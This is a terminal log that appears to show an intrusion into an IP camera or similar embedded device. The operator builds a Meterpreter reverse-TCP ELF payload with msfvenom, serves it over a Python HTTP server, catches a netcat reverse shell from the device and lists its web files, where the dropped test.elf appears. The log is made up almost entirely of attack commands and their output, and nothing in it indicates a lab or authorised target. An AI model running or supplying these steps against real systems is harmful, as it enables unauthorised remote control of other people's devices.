 ╭─root@VM-16-2-debian ~
╰─# msfvenom -p linux/armle/meterpreter_reverse_tcp  LHOST=124.222 LPORT=4466 -f elf -o /root/test/test.elf
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: armle from the payload
No encoder specified, outputting raw payload
Payload size: 1030384 bytes
Final size of elf file: 1030384 bytes
Saved as: /root/test/test.elf
╭─root@VM-16-2-debian ~
╰─# cd test
╭─root@VM-16-2-debian ~/test
╰─# ls
test.elf
╭─root@VM-16-2-debian ~/test
╰─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- - [02/Dec/2022 11:17:12] "GET /test.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
╭─root@VM-16-2-debian ~/test
╰─# nc -lvp 1122
listening on [any] 1122 ...
188.59. : inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 3783
-rw-r--r--    1 root     root          324 Dec  2 05:58 1test.asp
-rw-r--r--    1 root     root      1054699 May 16  2014 IPCameraOCXSetup.exe
-rw-r--r--    1 root     root           78 Jun 26  2014 RELEASE
drwxr-xr-x    1 root     root         2048 Oct 22  2014 asp
-rw-r--r--    1 root     root         6576 Dec  2 06:12 asp_func
drwxr-xr-x    1 root     root         2048 Oct 22  2014 css
drwxr-xr-x    1 root     root         2048 Oct 22  2014 images
-rw-r--r--    1 root     root          725 Dec  2 05:34 index.html
drwxr-xr-x    1 root     root         2048 Oct 22  2014 jquery
drwxr-xr-x    1 root     root         2048 Oct 22  2014 js
drwxr-xr-x    1 root     root         2048 Oct 22  2014 language
-rw-r--r--    1 root     root         6490 Aug  1  2013 login.asp
-rw-r--r--    1 root     root         8455 Dec  1 12:57 messages
-rw-r--r--    1 root     root       271639 Dec  1 08:36 messages.prev
lrwxrwxrwx    1 root     root           17 Oct 22  2014 rootDesc.xml -> /tmp/rootDesc.xml
lrwxrwxrwx    1 root     root           13 Oct 22  2014 syslog.log -> /tmp/messages
-rwxrwxrwx    1 root     root      1030384 Dec  2 06:18 test.elf
-rw-r--r--    1 root     root        18889 Nov 28 16:59 upgrade.log